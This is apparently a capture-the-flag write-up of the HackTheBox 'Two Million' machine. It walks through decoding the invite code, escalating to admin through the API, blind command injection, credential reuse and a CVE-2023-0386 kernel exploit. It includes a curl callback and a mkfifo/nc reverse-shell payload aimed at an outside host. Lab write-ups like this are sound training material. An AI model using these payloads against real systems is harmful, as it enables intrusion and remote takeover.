Two Million Write-Up
Two Million is an easy machine on HackTheBox. It involves API enumeration, privilege escalation on web application as well as a kernel exploit on the host.
Enumeration
Rustscan
We start by running Rustscan to find open ports on the target machine.
Two ports are open: 22 (SSH) and 80 (HTTP).
Let’s start by visiting the website.
Website
Nostalgia… We are greeted with the old HackTheBox website.
Invite Code
We need an invite code to register on the website. Let’s try to find it by inspecting the source code.
We find the obfuscated invite code generator in the source code.
1
eval(function(p,a,c,k,e,d))
This is a simple obfuscation technique. We can use a tool like unPacker to deobfuscate the code.
We obtained the deobfuscated code.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
function verifyInviteCode(code)
{
var formData=
{
"code":code
};
$.ajax(
{
type:"POST",dataType:"json",data:formData,url:'/api/v1/invite/verify',success:function(response)
{
console.log(response)
}
,error:function(response)
{
console.log(response)
}
}
)
}
function makeInviteCode()
{
$.ajax(
{
type:"POST",dataType:"json",url:'/api/v1/invite/how/to/generate',success:function(response)
{
console.log(response)
}
,error:function(response)
{
console.log(response)
}
}
)
}
Call the makeInviteCode() function to generate the invite code.
1
{ data: "Va beqre gb trarengr gur vaivgr pbqr, znxr n CBFG erdhrfg gb /ncv/i1/vaivgr/trarengr", enctype: "ROT13" }
Decode the ROT13 encoded string.
1
echo "Va beqre gb trarengr gur vaivgr pbqr, znxr n CBFG erdhrfg gb /ncv/i1/vaivgr/trarengr" | tr 'A-Za-z' 'N-ZA-Mn-za-m'
1
In order to generate the invite code, make a POST request to /api/v1/invite/generate
Then create a new function that makes a POST request to /api/v1/invite/generate.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
function createInviteCode()
{
$.ajax(
{
type:"POST",dataType:"json",url:'/api/v1/invite/generate',success:function(response)
{
console.log(response)
}
,error:function(response)
{
console.log(response)
}
}
)
}
createInviteCode()
This will generate the invite code as base64 encoded. Decode the base64 encoded string to get the invite code and register on the website.
This is the old HackTheBox website.
API
When we surf the website, we find an API endpoint.
1
http://2million.htb/api/v1/user/vpn/generate
I changed the user to admin and brute force to find the API endpoint. I used Feroxbuster for this.
However, I was not able to find any API endpoint. Tried to access the API directly like this.
1
http://2million.htb/api/v1
We find the API documentation.
Let’s try to access the /api/v1/admin/settings/update endpoint and see if we can find any information.
I managed to elevate privilege vertically to admin by changing the account type to admin in this request.
Command Injection
Now, we can continue to play with admin endpoints, since we have admin privileges.
1
http://2million.htb/api/v1/admin/vpn/generate
I tried several requests for command injection, but I was not able to retrieve the output. I then made a request to my machine to see if the command injection was working.
1
curl -X POST http://2million.htb/api/v1/admin/vpn/generate --cookie "PHPSESSID=vlq4dnflvs5ebkefdsu3cija6v" --header "Content-Type: application/json" --data '{"username":"sarp && curl 10.10.14.40:8000 # "}'
I was successful to get the request from the server, which means the command injection is working. It’s blind command injection.
I used the following payload to get the reverse shell.
1
curl -X POST http://2million.htb/api/v1/admin/vpn/generate --cookie "PHPSESSID=vlq4dnflvs5ebkefdsu3cija6v" --header "Content-Type: application/json" --data '{"username":"sarp && rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.40 4444 >/tmp/f # "}'
Reverse shell as www-data popped up!
Lateral Movement
I upgraded the shell to a TTY shell. Why? Because it’s comfortable :)
1
python3 -c 'import pty; pty.spawn("/bin/bash")'
While reading the web application files, I found admin credentials in the .env file.
1
2
3
4
DB_HOST=127.0.0.1
DB_DATABASE=htb_prod
DB_USERNAME=admin
DB_PASSWORD=SuperDuperPass123
Since the admin user exists on the machine, I tried to login with the admin user using the password SuperDuperPass123 on the SSH port.
Got the user flag!
Privilege Escalation
Unfortunately, the admin user does not have permission to run sudo commands. While enumerating the machine, I found a mail file in the /var/mail directory.
1
2
3
4
5
6
7
8
9
10
11
12
13
From: ch4p <[email protected]>
To: admin <[email protected]>
Cc: g0blin <[email protected]>
Subject: Urgent: Patch System OS
Date: Tue, 1 June 2023 10:45:22 -0700
Message-ID: <[email protected]>
X-Mailer: ThunderMail Pro 5.2
Hey admin,
I know you're working as fast as you can to do the DB migration. While we're partially down, can you also upgrade the OS on our web host? There have been a few serious Linux kernel CVEs already this year. That one in OverlayFS / FUSE looks nasty. We can't get popped by that.
HTB Godfather
The OverlayFS / FUSE kernel exploit, CVE-2023-0386 is mentioned in the mail. I searched for the exploit and found it on Github.
I transferred the exploit to the target machine using python3 -m http.server and downloaded it on the target machine. After all, I compiled the exploit and ran it.
I got the root shell!
